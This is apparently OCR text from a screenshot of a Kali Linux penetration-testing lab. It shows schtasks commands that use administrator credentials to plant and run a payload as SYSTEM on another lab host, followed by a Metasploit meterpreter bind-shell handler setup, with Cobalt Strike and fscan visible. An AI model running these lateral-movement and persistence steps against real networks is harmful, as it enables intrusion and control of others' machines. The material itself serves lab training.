 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012_2 win10_2 win2008_2
1 2 3 4 2 2 21:57
Cobalt Strike
运行fscan
启动新实例
root@kali: ~/tools/TDOA
文件 动作 编辑 查看 帮助
root@kali: ~/tools/TDOA root@kali: ~/tools/ ali: ~/tools/TDOA root@kali: ~/tools/cobaltstrike/4.7 root@kali: ~/tools/cobaltstrike/4.7
1 file(s) copied.
C:\MYOA\bin>schtasks /create /s 10.10.20.129 /u administrator /p 123456 /tn test /tr c:/win_4444.exe /sc onstart /RU System /F
schtasks /create /s 10.10.20.129 /u administrator /p 123456 /tn test /tr c:/win_4444.exe /sc onstart /RU System /F
SUCCESS: The scheduled task "test" has successfully been created.
C:\MYOA\bin>schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test
schtasks /run /s 10.10.20.129 /u administrator /p 123456 /tn test
INFO: scheduled task "test" is currently running.
SUCCESS: Attempted to run the scheduled task "test".
C:\MYOA\bin>exit
exit
meterpreter > background
[*] Backgrounding session 2...
msf6 auxiliary(server/socks_proxy) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.20.128
LHOST => 10.10.20.128
msf6 exploit(multi/handler) > set lport 5555
lport => 5555
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against :5555
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。